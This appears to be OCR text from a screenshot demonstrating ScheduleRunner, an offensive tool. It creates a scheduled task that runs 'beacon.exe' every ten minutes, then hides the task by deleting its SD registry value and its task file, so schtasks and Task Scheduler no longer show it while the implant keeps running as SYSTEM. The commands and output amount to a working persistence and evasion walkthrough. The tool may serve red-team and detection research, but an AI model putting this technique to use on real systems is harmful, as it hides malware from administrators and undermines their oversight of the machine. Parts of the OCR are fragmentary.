 c:\Temp>ScheduleRunner.exe /method:create /taskname:demo /trigger:minute /modifier:10 /program:"C:\Temp\beacon.exe" /technique:hide
ScheduleRunner
Version: 1.1
Author: Chris Au
Twitter: @netero_1010
Github: @netero1010
[+] Creating the scheduled task: demo...
[+] The scheduled task is created.
[+] Executing technique - hiding scheduled task...
[+] Removing 'SD' value from 'SOFTWARE\Microsoft\Windows NT\CurrentVersion\Schedule\TaskCache\Tree\demo'...
[+] Removing scheduled task on disk artifact - 'C:\Windows\System32\Tasks\demo'...
[+] The scheduled task is hidden and invisible now.
c:\Temp>ScheduleRunner.exe /method:query /taskname:demo
ScheduleRunner
Version: 1.1
Author: Chris Au
Twitter: @netero_1010
Github: @netero1010
[-] Error: The scheduled task does not exist.
c:\Temp>schtasks /query /tn demo
ERROR: The system cannot find the file specified.
The scheduled task is unable to be
quried and seen from Task Scheduler.
However, it will still run according to
the defined trigger.
Registry Editor
File Edit View Favorites Help
Computer\HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Schedule\TaskCache\Tree\demo
Name Type Data
(Default) REG_SZ (value not set)
Id REG_SZ {0E74EB82-00CB-487E-86C2-011E3E22FF26}
Index REG_DWORD 0x00000003 (3)
Task Scheduler
File Action View Help
Task Schedule
Task Sched
Name Status Triggers
MicrosoftEdgeUpdateTaskMachineCore Ready Multiple triggers defined
MicrosoftEdgeUpdateTaskMachineUA Ready At 9:53 PM every day - After triggered, repeat every 1 hour for
Actions
Task Sc...
Cr...
Cr...
Process Hacker [DESKTOP-76N5B0I\netero1010]+ (Administrator)
Hacker View Tools Users Help
Refresh Options Find handles or DLLs System information beacon
Processes Services Network Disk
Name PID I/O tot... Privat... User name Description
beacon.exe 10356 32 B/s 8.27 MB NT AUTHORITY\SYSTEM